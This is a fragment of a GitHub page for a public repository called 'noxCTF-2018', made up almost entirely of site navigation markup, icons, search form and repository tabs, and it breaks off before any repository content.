<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="147955267" data-scoped-search-url="/0x5C71873F/noxCTF-2018/search" data-owner-scoped-search-url="/users/0x5C71873F/search" data-unscoped-search-url="/search" data-turbo="false" action="/0x5C71873F/noxCTF-2018/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="+2N5kQdJ2iqLRWO7qTk5Vt69bSuCDsO3Kze11j8MOElbv20VXKwcSVKqghY2BrDGG+lNxmTKF0Z5UoQSWoPwcA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> 0x5C71873F </span> <span>/</span> noxCTF-2018
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>0</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment 